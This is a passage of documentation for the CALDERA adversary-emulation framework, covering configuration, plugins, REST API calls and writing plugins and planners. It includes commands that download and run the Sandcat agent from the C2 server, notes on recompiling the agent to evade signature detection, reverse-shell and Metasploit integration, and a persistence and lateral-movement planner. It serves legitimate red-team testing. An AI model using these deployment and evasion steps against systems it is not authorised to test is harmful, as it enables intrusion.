<span id="page-22-0"></span>Caldera's configuration file is located at conf/default.yml.

If the server is run without the  $-\text{insecure}$  option, CALDERA will use the file located at conf/local.yml.

# <span id="page-22-1"></span>**4.1 The existing default.yml**

The YAML configuration file contains all the configuration CALDERA requires to boot up. An example configuration file is below:

```
port: 8888
plugins:
  - sandcat
  - stockpile
  - compass
  - terminal
  - response
users:
  red:
    admin: admin
    red: admin
  blue:
    blue: admin
api_key: ADMIN123
exfil_dir: /tmp
reports_dir: /tmp
crypt_salt: REPLACE_WITH_RANDOM_VALUE
app.contact.http: http://0.0.0.0:8888
app.contact.tcp: 0.0.0.0:7010
app.contact.udp: 0.0.0.0:7011
app.contact.websocket: 0.0.0.0:7012
```
A few key things to note:

- Port: the port you serve CALDERA on
- Plugins: the list of all loaded [plugins.](Learning-the-terminology.html#what-is-a-plugin) A plugin must be in this list to be available when CALDERA is running. Adding a plugin to this list will result in that plugin's hook.py file getting called when CALDERA boots up.
- Users: the username/password credentials of all accounts you want to access the CALDERA login page. Users can either be in the red or blue group.
- API\_KEY: a password to use when accessing CALDERA programmatically.
- Exfil dir: the directory to use when an ability exfiltrates files from the agent, sending them back to CALDERA. Any file(s) posted to the /file/upload endpoint will end up in this directory.
- Reports\_dir: the directory to save all reports when the server shuts down
- app.contact.http: the http location you want HTTP agents (like Sandcat) to connect to.
- app.contact.tcp: the TCP socket you want reverse-shell agents (like Manx) to connect to.
- app.contact.udp: the UDP socket you want UDP agents (like Manx) to connect to
- app.contact.websocket: the websocket port agents can connect to

### <span id="page-23-0"></span>**4.2 Adding your own config file**

By default, CALDERA will use the default.yml file that is included with CALDERA, but this can be overridden by taking by creating your own local. yml file and saving it in the conf/ directory. The name of the config file to use can also be specified with the  $-E$  flag when starting the server.

Caldera will choose the configuration file to use in the following order:

- 1. A config specified with the -E or --environment command-line options. For instance, if started with python caldera.py -E foo, CALDERA will load it's configuration from conf/foo.yml.
- 2. conf/local.yml: Caldera will prefer the local configuration file if no other options are specified.
- 3. conf/default.yml: If no config is specified with the -E option and it cannot find a conf/local.yml configuration file, CALDERA will use its default configuration options.

### <span id="page-23-1"></span>**4.3 Enabling LDAP login**

CALDERA can be configured to allow users to log in using LDAP. To do so add an ldap section to the config with the following fields:

- dn: the base DN under which to search for the user
- server: the URL of the LDAP server, optionally including the scheme and port
- user attr: the name of the attribute on the user object to match with the username, e.g. cn or sAMAccountName. Default: uid
- group\_attr: the name of the attribute on the user object to match with the group, e.g. MemberOf or group. Default: objectClass
- red\_group: the value of the group\_attr that specifies a red team user. Default: red

For example:

```
ldap:
  dn: cn=users,cn=accounts,dc=demo1,dc=freeipa,dc=org
  server: ldap://ipa.demo1.freeipa.org
  user_attr: uid
  group_attr: objectClass
  red_group: organizationalperson
```
This will allow the employee user to log in as uid=employee, cn=users, cn=accounts, dc=demo1,dc=freeipa,dc=org. This user has an objectClass attribute that contains the value organizationalperson, so they will be logged in as a red team user. In contrast, the admin user does not have an objectClass of organizationalperson so they will be logged in as a blue team user.

Be sure to change these settings to match your specific LDAP environment.

Note that adding the ldap section will disable any accounts listed in the users section of the config file; only LDAP will be used for logging in.

# **PLUGIN LIBRARY**

<span id="page-26-0"></span>Here you'll get a run-down of all open-source plugins, all of which can be found in the plugins/ directory as separate GIT repositories.

To enable a plugin, add it to the default.yml file in the conf/ directory. Make sure your server is stopped when editing the default.yml file.

Plugins can also be enabled through the GUI. Go to *Advanced -> Configuration* and then click on the 'enable' button for the plugin you would like to enable.

# <span id="page-26-1"></span>**5.1 Sandcat (54ndc47)**

The Sandcat plugin, otherwise known as 54ndc47, is the default agent that CALDERA ships with. 54ndc47 is written in GoLang for cross-platform compatibility.

54ndc47 agents require network connectivity to CALDERA at port 8888.

#### <span id="page-26-2"></span>**5.1.1 Deploy**

To deploy 54ndc47, use one of the built-in delivery commands which allows you to run the agent on any operating system. Each of these commands downloads the compiled 54ndc47 executable from CALDERA and runs it immediately. Find the commands on the Sandcat plugin tab.

Once the agent is running, it should show log messages when it beacons into CALDERA.

If you have GoLang installed on the CALDERA server, each time you run one of the delivery commands above, the agent will re-compile itself dynamically and it will change it's source code so it gets a different file hash (MD5) and a random name that blends into the operating system. This will help bypass file-based signature detections.

#### <span id="page-26-3"></span>**5.1.2 Options**

When deploying a 54ndc47 agent, there are optional parameters you can use when you start the executable:

- Server: This is the location of CALDERA. The agent must have connectivity to this host/port.
- Group: This is the group name that you would like the agent to join when it starts. The group does not have to exist. A default group of my\_group will be used if none is passed in.
- v: Use -v to see verbose output from sandcat. Otherwise, sandcat will run silently.

### <span id="page-27-0"></span>**5.1.3 Extensions**

In order to keep the agent code lightweight, the default 54ndc47 agent binary ships with limited basic functionality. Users can dynamically compile additional features, referred to as "gocat extensions". Each extension adds to the existing gocat module code to provide functionality such as peer-to-peer proxy implementations, additional executors, and additional C2 contact protocols.

To request particular gocat extensions, users can include the gocat-extensions HTTP header when asking the C2 to compile an agent. The header value must be a comma-separated list of requested extensions. The server will include the extensions in the binary if they exist and if their dependencies are met (i.e. if extension A requires a particular Golang module that is not installed on the server, then extension A will not be included).

Below is an example powershell snippet to request the C2 server to include the proxy http and shells extensions:

```
$url="http://192.168.137.1:8888/file/download"; # change server IP/port as needed
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows"); # specifying Windows build
$wc.Headers.add("file","sandcat.go"); # requesting sandcat binary
$wc.Headers.add("gocat-extensions","proxy_http,shells"); # requesting the extensions
$output="C:\Users\Public\sandcat.exe"; # specify destination filename
$wc.DownloadFile($url,$output); # download
```
The following features are included in the stock agent:

- HTTP C2 contact protocol
- psh powershell executor (Windows)
- sh shell executor (Linux/Mac)

Additional functionality can be found in the following gocat extensions:

- gist extension provides the Github gist C2 contact protocol.
- shells extension provides the cmd (Windows cmd), osascript (Mac Osascript), and pwsh (Windows powershell core) executors.
- shellcode extension provides the shellcode executors.
- proxy\_http extension provides the HTTP peer-to-peer proxy receiver.
- proxy\_smb\_pipe extension provides the SmbPipe peer-to-peer proxy client and receiver for Windows (peer-to-peer communication via SMB named pipes).
- donut extension provides the Donut functionality to execute various assemblies in memory. See https://github.com/TheWover/donut for additional information.
- shared extension provides the C sharing functionality for 54ndc47.

#### **Customizing Default Options & Execution Without CLI Options**

It's possible to customize the default values of these options when pulling Sandcat from the CALDERA server.This is useful if you want to hide the parameters from the process tree. You can do this by passing the values in as headers instead of as parameters.

For example, the following will download a linux executable that will use http://10.0.0.2:8888 as the server address instead of http://localhost:8888.

```
curl -sk -X POST -H 'file:sandcat.go' -H 'platform:linux' -H 'server:http://10.0.0.
˓→2:8888' http://localhost:8888/file/download > sandcat.sh
```
### <span id="page-28-0"></span>**5.2 Mock**

The Mock plugin adds a set of simulated agents to CALDERA and allows you to run complete operations without hooking any other computers up to your server.

These agents are created inside the conf/agents.yml file. They can be edited and you can create as many as you'd like. A sample agent looks like:

```
- paw: 1234
 username: darthvader
 host: deathstar
 group: simulation
 platform: windows
 location: C:\Users\Public
 enabled: True
 privilege: User
 c2: HTTP
 exe_name: sandcat.exe
 executors:
   - pwsh
   - psh
```
After you load the mock plugin and restart CALDERA, all simulated agents will appear as normal agents in the Chain plugin GUI and can be used in any operation.

### <span id="page-28-1"></span>**5.3 Manx**

The terminal plugin adds reverse-shell capability to CALDERA, along with a TCP-based agent called Manx.

When this plugin is loaded, you'll get access to a new GUI page which allows you to drop reverse-shells on target hosts and interact manually with the hosts.

You can use the terminal emulator on the Terminal GUI page to interact with your sessions.

### <span id="page-28-2"></span>**5.4 Stockpile**

The stockpile plugin adds a few components to CALDERA:

- Abilities
- Adversaries
- Planner
- Facts

These components are all loaded through the plugins/stockpile/data/\* directory.

# <span id="page-29-0"></span>**5.5 Response**

The response plugin is an autonomous incident response plugin, which can fight back against adversaries on a compromised host.

Similar to the stockpile plugin, it contains adversaries, abilties, and facts intended for incident response. These components are all loaded through the plugins/response/data/\* directory.

# <span id="page-29-1"></span>**5.6 Compass**

Create visualizations to explore TTPs. Follow the steps below to create your own visualization:

- 1. Click 'Generate Layer'
- 2. Click '+' to open a new tab in the navigator
- 3. Select 'Open Existing Layer'
- 4. Select 'Upload from local' and upload the generated layer file

Compass leverages ATT&CK Navigator, for more information see: <https://github.com/mitre-attack/attack-navigator>

# <span id="page-29-2"></span>**5.7 Caltack**

The caltack plugin adds the public MITRE ATT&CK website to CALDERA. This is useful for deployments of CALDERA where an operator cannot access the Internet to reference the MITRE ATT&CK matrix.

After loading this plugin and restarting, the ATT&CK website is available from the CALDERA home page. Not all parts of the ATT&CK website will be available - but we aim to keep those pertaining to tactics and techniques accessible.

# <span id="page-29-3"></span>**5.8 SSL**

The SSL plugin adds HTTPS to CALDERA.

This plugin only works if CALDERA is running on a Linux or MacOS machine. It requires HaProxy ( $>=$ 1.8) to be installed prior to using it.

When this plugin has been loaded, CALDERA will start the HAProxy service on the machine and then serve CALDERA at hxxps://[YOUR\_IP]:8443, instead of the normal hxxp://[YOUR\_IP]:8888.

CALDERA will only be available at https://[YOUR\_IP]:8443 when using this plugin. All deployed agents should use the correct address to connect to CALDERA.

Warning: This plugin uses a default self-signed ssl certificate and key which is insecure. It is highly recommended that you generate your own before using the plugin to increase the safety of the system. See directions below.

### <span id="page-30-0"></span>**5.8.1 Using your own self-signed certificate**

In order to use this plugin securely, you need to generate your own self-signed certificate. The following directions explain how to generate and install your own certificate on a Linux or macOS system.

#### **Directions:**

*Note: OpenSSL must be installed on your system*

- 1. In the root CALDERA directory, navigate to plugins/ssl.
- 2. In a terminal, paste the command openssl req -x509 -newkey rsa:4096 -out conf/ certificate.pem -keyout conf/certificate.pem -nodes and press enter.
- 3. This will prompt you for identifying details. Enter your country code when prompted. You may leave the rest blank by pressing enter.
- 4. Copy the file haproxy.conf from the templates directory to the conf directory.
- 5. Open the file conf/haproxy.conf in a text editor.
- 6. On the line bind \*:8443 ssl crt plugins/ssl/conf/insecure\_certificate.pem, replace insecure\_certificate.pem with certificate.pem.
- 7. Save and close the file. Congratulations! You are now using this plugin securely.

# <span id="page-30-1"></span>**5.9 Atomic**

The Atomic plugin imports all Red Canary Atomic tests from their open-source GitHub repository.

# <span id="page-30-2"></span>**5.10 GameBoard**

The GameBoard plugin allows you to monitor both red-and-blue team operations. The game tracks points for both sides and determines which one is "winning".

To begin a gameboard exercise, first log in as blue user and deploy an agent. The 'Auto-Collect' operation will execute automatically. Alternatively, you can begin a different operation with the blue agent if you desire. Log in as red user and begin another operation. Open up the gameboard plugin from the GUI and select these new respective red and blue operations to monitor points for each operation.

# <span id="page-30-3"></span>**5.11 Human**

The Human plugin allows you to build "Humans" that will perform user actions on a target system as a means to obfuscate red actions by Caldera. Each human is built for a specific operating system and leverages the Chrome browser along with other native OS applications to perform a variety of tasks. Additionally, these humans can have various aspects of their behavior "tuned" to add randomization to the behaviors on the target system.

On the CALDERA server, there are additional python packages required in order to use the Human plugin. These python packages can be installed by navigating to the plugins/human/ directory and running the command pip3 install -r requirements.txt

With the python package installed and the plugin enabled in the configuration file, the Human plugin is ready for use. When opening the plugin within CALDERA, there are a few actions that the human can perform. Check the box for each action you would like the human to perform. Once the actions are selected, then "Generate" the human.

The generated human will show a deployment command for how to run it on a target machine. Before deploying the human on a target machine, there are 3 requirements:

- 1. Install python3 on the target machine
- 2. Install the python package virtualenv on the target machine
- 3. Install Google Chrome on the target machine

Once the requirements above are met, then copy the human deployment command from the CALDERA server and run it on the target machine. The deployment command downloads a tar file from the CALDERA server, un-archives it, and starts the human using python. The human runs in a python virtual environment to ensure there are no package conflicts with pre-existing packages.

### <span id="page-31-0"></span>**5.12 Training**

This plugin allows a user to gain a "User Certificate" which proves their ability to use CALDERA. This is the first of several certificates planned in the future. The plugin takes you through a capture-the-flag style certification course, covering all parts CALDERA.

### <span id="page-31-1"></span>**5.13 Access**

This plugin allows you to task any agent with any ability from the database. It also allows you to conduct *[Initial Access](#page-56-0) [Attacks](#page-56-0)*.

#### <span id="page-31-2"></span>**5.13.1 Metasploit Integration**

The Access plugin also allows for the easy creation of abilities for Metasploit exploits.

Prerequisites:

- An agent running on a host that has Metasploit installed and initialized (run it once to set up Metasploit's database)
- The app.contact.http option in CALDERA's configuration includes http://
- A fact source that includes a app.api\_key.red fact with a value equal to the api\_key\_red option in CALDERA's configuration

Within the build-capabilities tactic there is an ability called Load Metasploit Abilities. Run this ability with an agent and fact source as described above, which will add a new ability for each Metasploit exploit. These abilities can then be found under the metasploit tactic. Note that this process may take 15 minutes.

If the exploit has options you want to use, you'll need to customize the ability's command field. Start an operation in manual mode, and modify the command field before adding the potential link to the operation. For example, to set RHOSTS for the exploit, modify command to include set RHOSTS <MY\_RHOSTS\_VALUE>; between use <EXPLOIT\_NAME>; and run.

Alternatively, you can set options by adding a fact for each option with the msf. prefix. For example, to set RHOST, add a fact called msf.RHOST. Then in the ability's command field add set RHOSTS  $\forall$  {msf.RHOSTS}; between use <EXPLOIT\_NAME>; and run.

# <span id="page-32-0"></span>**5.14 Builder**

The Builder plugin enables CALDERA to dynamically compile code segments into payloads that can be executed as abilities by implants. Currently, only C# is supported.

See *[Dynamically-Compiled Payloads](#page-58-0)* for examples on how to create abilities that leverage these payloads.

# <span id="page-32-1"></span>**5.15 Debrief**

The Debrief plugin provides a method for gathering overall campaign information and analytics for a selected set of operations. It provides a centralized view of operation metadata and graphical displays of the operations, the techniques and tactics used, and the facts discovered by the operations.

The plugin additionally supports the export of campaign information and analytics in PDF format.

#### **CHAPTER**

# **THE REST API**

<span id="page-34-0"></span>All REST API functionality can be viewed in the rest\_api.py module in the source code.

### <span id="page-34-1"></span>**6.1 /api/rest**

You can interact with all parts of CALDERA through the core REST API endpoint /api/rest. If you send requests to "localhost" - you are not required to pass a key header. If you send requests to 127.0.0.1 or any other IP addresses, the key header is required. You can set the API key in the conf/default.yml file. Some examples below will use the header, others will not, for example.

Any request to this endpoint must include an "index" as part of the request, which routes it to the appropriate object type.

Here are the available REST API functions:

# <span id="page-34-2"></span>**6.2 Agents**

#### <span id="page-34-3"></span>**6.2.1 DELETE**

Delete any agent.

```
curl -H "key:$API_KEY" -X DELETE http://localhost:8888/api/rest -d '{"index":"agents",
˓→"paw":"$agent_paw"}'
```
#### <span id="page-34-4"></span>**6.2.2 POST**

View the abilities a given agent could execute.

```
curl -H "key:$API_KEY" -X POST localhost:8888/plugin/access/abilities -d '{"paw":"$PAW
\leftrightarrow"\}'
```
Execute a given ability against an agent, outside the scope of an operation.

```
curl -H "key:ADMIN123" -X POST localhost:8888/plugin/access/exploit -d '{"paw":"$PAW",
˓→"ability_id":"$ABILITY_ID"}'```
```
You can optionally POST an obfuscator and/or a facts dictionary with key/value pairs to fill in any variables the chosen ability requires.

```
{"paw":"$PAW","ability_id":"$ABILITY_ID","obfuscator":"base64","facts":[{"trait":
˓→"username","value":"admin"},{"trait":"password", "value":"123"}]}
```
# <span id="page-35-0"></span>**6.3 Adversaries**

View all abilities for a specific adversary\_id (the UUID of the adversary).

```
curl -H 'KEY: ADMIN123' 'http://localhost:8888/api/rest' -H 'Content-Type:
˓→application/json' -d '{"index":"adversaries","adversary_id":"$adversary_id"}'
```
View all abilities for all adversaries.

```
curl -H 'KEY: ADMIN123' 'http://localhost:8888/api/rest' -H 'Content-Type:
˓→application/json' -d '{"index":"adversaries"}'
```
# <span id="page-35-1"></span>**6.4 Operations**

#### <span id="page-35-2"></span>**6.4.1 DELETE**

Delete any operation. Operation ID must be a integer.

```
curl -X DELETE http://localhost:8888/api/rest -d '{"index":"operations","id":"
˓→$operation_id"}'
```
#### <span id="page-35-3"></span>**6.4.2 POST**

Change the state of any operation. In addition to finished, you can also use: paused, run\_one\_link or running.

```
curl -X POST -H "KEY:ADMIN123" http://localhost:8888/api/rest -d '{"index":"operation
˓→", "op_id":123, "state":"finished"}'
```
#### <span id="page-35-4"></span>**6.4.3 PUT**

Create a new operation. All that is required is the operation name, similar to creating a new operation in the browser.

```
curl -X PUT -H "KEY:$KEY" http://127.0.0.1:8888/api/rest -d '{"index":"operations",
˓→"name":"testoperation1"}'
```
Optionally, you can include:

- 1. group (defaults to empty string)
- 2. adversary\_id (defaults to empty string)
- 3. planner (defaults to *batch*)
- 4. source (defaults to *basic*')
- 5. jitter (defaults to *2/8*)
- 6. obfuscator (defaults to *plain-text*)
- 7. visibility (defaults to *50*)
- 8. autonomous (defaults to *1*)
- 9. phases\_enabled (defaults to *1*)
- 10. auto\_close (defaults to *0*)

To learn more about these options, read the "What is an operation?" documentation section.

# **6.5 /file/upload**

Files can be uploaded to CALDERA by POST'ing a file to the /file/upload endpoint. Uploaded files will be put in the exfil\_dir location specified in the default.yml file.

### **6.5.1 Example**

curl -F 'data=@path/to/file' http://localhost:8888/file/upload

# **6.6 /file/download**

Files can be dowloaded from CALDERA through the /file/download endpoint. This endpoint requires an HTTP header called "file" with the file name as the value. When a file is requested, CALDERA will look inside each of the payload directories listed in the local.yml file until it finds a file matching the name.

Files can also be downloaded indirectly through the *[payload block of an ability](#page-14-0)*.

Additionally, the *[54ndc47 plugin](#page-26-0)* delivery commands utilize the file download endpoint to drop the agent on a host

### **6.6.1 Example**

curl -X POST -H "file:wifi.sh" http://localhost:8888/file/download > wifi.sh

**SEVEN**

# **HOW TO BUILD PLUGINS**

Building your own plugin allows you to add custom functionality to CALDERA.

A plugin can be nearly anything, from a RAT/agent (like 54ndc47) to a new GUI or a collection of abilities that you want to keep in "closed-source".

Plugins are stored in the plugins directory. If a plugin is also listed in the local.yml file, it will be loaded into CALDERA each time the server starts. A plugin is loaded through its hook.py file, which is "hooked" into the core system via the server.py (main) module.

When constructing your own plugins, you should avoid importing modules from the core code base, as these can change. There are two exceptions to this rule

- 1. The services dict() passed to each plugin can be used freely. Only utilize the public functions on these services however. These functions will be defined on the services' corresponding interface.
- 2. Any c\_object that implements the FirstClassObjectInterface. Only call the functions on this interface, as the others are subject to changing.

This guide is useful as it covers how to create a simple plugin from scratch. However, if this is old news to you and you're looking for an even faster start, consider trying out [Skeleton](https://github.com/mitre/skeleton) (a plugin for building other plugins). Skeleton will generate a new plugin directory that contains all the standard boilerplate.

# **7.1 Creating the structure**

Start by creating a new directory called "abilities" in CALDERA's plugins directory. In this directory, create a hook.py file and ensure it looks like this:

```
name = 'Abilities'
description = 'A sample plugin for demonstration purposes'
address = None
async def enable(services):
    pass
```
The name should always be a single word, the description a phrase, and the address should be None, unless your plugin exposes new GUI pages. Our example plugin will be called "abilities".

### **7.2 The** *enable* **function**

The enable function is what gets hooked into CALDERA at boot time. This function accepts one parameter:

1. services: a list of core services that CALDERA creates at boot time, which allow you to interact with the core system in a safe manner.

Core services can be found in the app/services directory.

## **7.3 Writing the code**

Now it's time to fill in your own enable function. Let's start by appending a new REST API endpoint to the server. When this endpoint is hit, we will direct the request to a new class (AbilityFetcher) and function (get\_abilities). The full hook.py file now looks like:

```
from aiohttp import web
name = 'Abilities'
description = 'A sample plugin for demonstration purposes'
address = None
async def enable(services):
   app = services.get('app_svc').application
    fetcher = AbilityFetcher(services)
    app.router.add_route('*', '/get/abilities', fetcher.get_abilities)
class AbilityFetcher:
   def __init__(self, services):
       self.services = services
    async def get_abilities(self, request):
        abilities = await self.services.get('data_svc').locate('abilities')
        return web.json_response(dict(abilities=[a.display for a in abilities]))
```
Now that our initialize function is filled in, let's add the plugin to the default.yml file and restart CALDERA. Once running, in a browser or via cURL, navigate to 127.0.0.1:8888/get/abilities. If all worked, you should get a JSON response back, with all the abilities within CALDERA.

## **7.4 Making it visual**

Now we have a usable plugin, but we want to make it more visually appealing.

Start by creating a "templates" directory inside your plugin directory (abilities). Inside the templates directory, create a new file called abilities.html. Ensure the content looks like:

```
<div id="abilities-new-section" class="section-profile">
   <div class="row">
        <div class="topleft duk-icon"><img onclick="removeSection('abilities-new-
˓→section')" src="/gui/img/x.png"></div>
        <div class="column section-border" style="flex:25%;text-align:left;
→padding:15px;">
```
(continues on next page)

(continued from previous page)

```
<h1 style="font-size:70px;margin-top:-20px;">Abilities</h1>
        </div>
        <div class="column" style="flex:75%;padding:15px;text-align: left">
            <div>
                {% for a in abilities %}
                    <pre style="color:grey">{{ a }}</pre>
                    <hr>
                {% endfor %}
            </div>
        </div>
    </div>
</div>
```
Then, back in your hook.py file, let's fill in the address variable and ensure we return the new abilities.html page when a user requests 127.0.0.1/get/abilities. Here is the full hook.py:

```
from aiohttp_jinja2 import template, web
from app.service.auth_svc import check_authorization
name = 'Abilities'
description = 'A sample plugin for demonstration purposes'
address = '/plugin/abilities/gui'
async def enable(services):
   app = services.get('app_svc').application
    fetcher = AbilityFetcher(services)
   app.router.add_route('*', '/plugin/abilities/gui', fetcher.splash)
   app.router.add_route('GET', '/get/abilities', fetcher.get_abilities)
class AbilityFetcher:
   def __init__(self, services):
       self.services = services
        self.auth_svc = services.get('auth_svc')
    async def get_abilities(self, request):
        abilities = await self.services.get('data_svc').locate('abilities')
        return web.json_response(dict(abilities=[a.display for a in abilities]))
    @check_authorization
    @template('abilities.html')
    async def splash(self, request):
        abilities = await self.services.get('data_svc').locate('abilities')
        return(dict(abilities=[a.display for a in abilities]))
```
Restart CALDERA and navigate to the home page. Be sure to run server. py with the  $-\epsilon$  resh flag to flush the previous object store database.

You should see a new "abilities" tab at the top, clicking on this should navigate you to the new abilities.html page you created.

### **EIGHT**

# **HOW TO BUILD PLANNERS**

For any desired planner decision logic not encapsulated in the default *batch* planner (or any other existing planner), CALDERA requires that a new planner be implemented to encode such decision logic.

## **8.1 Buckets**

The cornerstone of how planners make decisions is centered on a concept we call 'buckets'. Buckets denote the planner's state machine and are intended to correspond to *buckets* of CALDERA abilites. Within a planner, macro level decision control is encoded by specifying which buckets (i.e. states) follow other buckets, thus forming a bucket state machine. Micro level decisions are made within the buckets, by specifying any logic detailing which abilities to send to agents and when to do so.

CALDERA abilities are also tagged by the buckets they are in. By default, when abilites are loaded by CALDERA, they are tagged with the bucket of the ATT&CK technique they belong to. CALDERA abilities can also be tagged/untagged at will by any planner as well, before starting the operation or at any point in it. The intent is for buckets to work with the abilities that have been tagged for that bucket, but this is by no means enforced.

# **8.2 Creating a Planner**

Let's dive into creating a planner to see the power and flexibility of the CALDERA planner component. For this example, we will implement a planner that will carry out the following state machine:



The planner will consist of 5 buckets: *Privilege Escalation*, *Collection*, *Persistence*, *Discovery*, and *Lateral Movemnent*. As implied by the state machine, this planner will use the underlying adversary abilities to attempt to spread to as many hosts as possible and establish persistence. As an additional feature, if an agent cannot obtain persistence due to unsuccessful privilege escalation attempts, then the agent will execute collection abilities immediately in case it loses access to the host.

This document will walk through creating three basic components of a planner module (initialization, entrypoint method, and bucket methods), creating the planner data object, and applying the planner to a new operation.

#### **8.2.1 Creating the Python Module**

We will create a python module called privileged\_persistence.py and nest it under app/ in the mitre/ stockpile plugin at plugins/stockpile/app/privileged\_persistence.py.

*First, lets build the static initialization of the planner:*

```
class LogicalPlanner:
    def __init__(self, operation, planning_svc, stopping_conditions=()):
       self.operation = operation
        self.planning_svc = planning_svc
        self.stopping_conditions = stopping_conditions
        self.stopping_condition_met = False
        self.state_machine = ['privilege_escalation', 'persistence', 'collection',
˓→'discovery', 'lateral_movement']
        self.next_bucket = 'privilege_escalation'
```
Look closer at these lines:

```
def __init__(self, operation, planning_svc, stopping_conditions=()):
   self.operation = operation
    self.planning_svc = planning_svc
```
(continues on next page)

(continued from previous page)

```
self.stopping_conditions = stopping_conditions
self.stopping_condition_met = False
```
The \_\_init\_() method for a planner must take and store the required arguments for the operation instance, planning svc handle, and any supplied stopping conditions.

Additionally, self.stopping\_condition\_met, which is used to control when to stop bucket execution, is initially set to False. During bucket execution, this property will be set to True if any facts gathered by the operation exactly match (both trait and value) any of the facts provided in stopping\_conditions. When this occurs, the operation will stop running new abilities.

```
self.state_machine = ['privilege_escalation', 'persistence', 'collection',
˓→'discovery', 'lateral_movement']
```
The self.state machine variable is an optional list enumerating the base line order of the planner state machine. This ordered list *does not* control the bucket execution order, but is used to define a base line state machine that we can refer back to in our decision logic. This will be demonstrated in our example below when we create the bucket methods.

self.next\_bucket = 'privilege\_escalation'

The self.next\_bucket variable holds the next bucket to be executed. This is the next bucket that the planner will enter and whose bucket method will next control the planning logic. Initially, we set self.next\_bucket to the first bucket the planner will begin in. We will modify self.next\_bucket from within our bucket methods in order to specify the next bucket to execute.

#### *Additional Planner class variables*

It is also important to note that a planner may define any required variables that it may need. For instance, many custom planners require information to be passed from one bucket to another during execution. This can be done by creating class variables to store information which can be accessed within any bucket method and will persist between bucket transitions.

*Now, lets the define the planner's entrypoint method:* **execute**

```
async def execute(self):
    await self.planning_svc.execute_planner(self)
```
execute is where the planner starts and where any runtime initialization is done. execute\_planner works by executing the bucket specified by self.next\_bucket until the self.stopping\_condition\_met variable is set to True. For our planner, no further runtime initialization is required in the execute method.

#### *Finally, lets create our bucket methods:*

```
async def privilege_escalation(self):
       ability_links = await self.planning_svc.get_links(self.operation, buckets=[
˓→'privilege escalation'])
       paw = ability_links[0].paw if ability_links else None
       link_ids = [await self.operation.apply(l) for l in ability_links]
       await self.operation.wait_for_links_completion(link_ids)
       successful = self.operation.has_fact('{}.privilege.root'.format(paw), True)
˓→or self.operation.has_fact('{}.privilege.admin'.format(paw), True)
       if successful:
           self.next_bucket = 'persistence'
       else:
           self.next_bucket = 'collection'
```
(continues on next page)

(continued from previous page)

```
async def persistence(self):
       await self.planning_svc.exhaust_bucket(self, 'persistence', self.operation)
       self.next_bucket = await self.planning_svc.default_next_bucket('persistence',
˓→self.state_machine)
   async def collection(self):
       await self.planning_svc.exhaust_bucket(self, 'collection', self.operation)
       self.next_bucket = 'discovery'
   async def discovery(self):
       await self.planning_svc.exhaust_bucket(self, 'discovery', self.operation)
       lateral_movement_unlocked = bool(len(await self.planning_svc.get_links(self.
˓→operation, buckets=['lateral_movement'])))
       if lateral_movement_unlocked:
           self.next_bucket = await self.planning_svc.default_next_bucket('discovery
˓→', self.state_machine)
       else:
           # planner will transtion from this bucket to being done
           self.next_bucket = None
   async def lateral_movement(self):
       await self.planning_svc.exhaust_bucket(self, 'lateral_movement', self.
˓→operation)
       self.next_bucket = 'privilege_escalation'
```
These bucket methods are where all inter-bucket transitions and intra-bucket logic will be encoded. For every bucket in our planner state machine, we must define a corresponding bucket method.

Lets look at each of the bucket methods in detail:

- privilege\_escalation() We first use get\_links planning service utility to retrieve all abilities (links) tagged as *privilege escalation* from the operation adversary. We then push these links to the agent with apply and wait for these links to complete with wait\_for\_links\_completion(), both from the operation utility. After the links complete, we check for the creation of custom facts that indicate the privilege escalation was successful (Note: this assumes the privilege escalation abilities we are using create custom facts in the format "{paw}.privilege.root" or "{paw}.privilege.admin" with values of True or False). If privilege escalation was successful, set the next bucket to be executed to *persistence*, otherwise *collection*.
- persistence(), collection(), lateral\_movement() These buckets have no complex logic, we just want to execute all links available and are tagged for the given bucket. We can use the exhaust bucket() planning service utility to apply all links for the given bucket tag. Before exiting, we set the next bucket as desired. Note that in the persistence() bucket we use the default\_next\_bucket() planning service utility, which will automatically choose the next bucket after "persistence" in the provided self.state\_machine ordered list.
